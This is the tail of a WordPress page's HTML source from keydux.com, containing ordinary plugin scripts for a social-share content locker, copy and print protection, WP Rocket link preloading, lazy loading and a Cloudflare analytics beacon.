e=window.bizpanda.bp_ut_get_obj(window.__bp_timeout);e||(e={}),e.lockerPageviews||(e.lockerPageviews=0),e.lockerPageviews++,window.bizpanda.bp_ut_set_obj(e)},window.bizpanda.bp_ut_count_pageview();
        </script>
        <!-- / -->
                    <!--
            Lockers: Facebook SDK
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">
            window.fbAsyncInitPredefined = window.fbAsyncInit;
            window.fbAsyncInit = function() {
                window.FB.init({
                    appId: 117100935120196,
                    status: true,
                    cookie: true,
                    xfbml: true,
                    version: 'v2.8'
                });
                window.FB.init = function(){};
                window.fbAsyncInitPredefined && window.fbAsyncInitPredefined();
            };
            (function(d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) return;
                js = d.createElement(s); js.id = id;
                js.src = "//connect.facebook.net/en_US/sdk.js?";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));
        </script>
        <!-- / -->   
                <script type="rocketlazyloadscript">
            if ( !window.bizpanda ) window.bizpanda = {};
            if ( !window.bizpanda.lockerOptions ) window.bizpanda.lockerOptions = {};
            window.bizpanda.lockerOptions['onpLock955190'] = {"lockerId":"1959","tracking":"true","postId":212,"ajaxUrl":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php","options":{"demo":false,"actualUrls":false,"text":{"header":"This content is locked","message":"<p>Please support us, use one of the buttons below to unlock the content.<\/p>"},"theme":"secrets","lang":"en_US","agreement":{"note":0,"termsUrl":"https:\/\/keydux.com?bizpanda=terms-of-use","privacyPolicyUrl":"https:\/\/keydux.com?bizpanda=privacy-policy","showInPopup":{"width":570,"height":400}},"overlap":{"mode":"full","position":"middle","altMode":"transparence"},"highlight":1,"googleAnalytics":1,"locker":{"counter":1,"loadingTimeout":20000,"tumbler":false,"naMode":"show-error","inAppBrowsers":"visible_with_warning","inAppBrowsersWarning":"You are viewing this page in the {browser}. The locker may work incorrectly in this browser. Please open this page in a standard browser."},"proxy":{"consumer":{"company":{"title":"Key Dux","url":"https:\/\/keydux.com"},"privacyPolicy":{"title":"Privacy Policy","url":"https:\/\/keydux.com?bizpanda=privacy-policy"}}},"socialProxy":{"endpoint":"https:\/\/gate.sociallocker.app"},"actionsProxy":{"url":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php?action=opanda_connect","paramPrefix":"opanda"},"groups":["social-buttons"],"socialButtons":{"display":"covers-native","coversSize":"default","counters":1,"order":["twitter-tweet","facebook-like"],"behaviorOnError":"show_error","behaviorError":"Unable to create social buttons. Please make sure that nothing blocks loading of social scripts in your\r\n             browser. Some browser extentions (Avast, PrivDog, AdBlock, Adguard etc.) or usage of private tabs in FireFox \r\n             may cause this issue. Turn them off and try again.","facebook":{"appId":"117100935120196","lang":"en_US","version":"v2.8","like":{"url":"https:\/\/full4pc.com\/","title":"like","socialProxy":{"url":"https:\/\/keydux.com\/wp-admin\/admin-ajax.php?action=opanda_connect","paramPrefix":"opanda"}}},"twitter":{"lang":"en","tweet":{"url":"https:\/\/full4pc.com\/","skipCheck":0,"title":"tweet","socialProxy":{"endpoint":"https:\/\/gate.sociallocker.app"}}}},"lazy":false},"_theme":"secrets","_style":null,"ajax":false,"stats":true};
        </script>
            	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script type="rocketlazyloadscript">
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://keydux.com/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<link rel='stylesheet' id='opanda-lockers-css' href='https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/lockers.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='opanda-lockers-secrets-css' href='https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/css/theme.secrets.min.css' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/keydux.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-includes/js/jquery/ui/effect-highlight.min.js" id="jquery-effects-highlight-js" defer></script>
<script type="text/javascript" id="opanda-lockers-js-extra">
/* <![CDATA[ */
var facebookSDK = {"appId":"117100935120196","lang":"en_US"};
var __pandalockers = {"lang":[],"postId":"212","visibility":[],"managedInitHook":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://keydux.com/wp-content/plugins/social-locker/bizpanda/assets/js/lockers.min.js" id="opanda-lockers-js" defer></script>
 
        <!--
            Lockers: script checks if the locker assets were successfully loaded and creates lockers.
            OnePress, bizpanda.com
        -->
        <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
            (function($){ if ( window.bizpanda && window.bizpanda.initLockers ) { window.bizpanda.initLockers(); } })(jQuery); (function($){ $(function(){ if ( window.bizpanda && window.bizpanda.initLockers ) return; $.getScript( "https://keydux.com?2efb1ec8=daef267b19f", function() { if ( window.bizpanda && window.bizpanda.initLockers ) window.bizpanda.initLockers(); }); }); })(jQuery);
        });</script>
        <script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://keydux.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fb416223d134931ace3582d777391ad","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1755614051 -->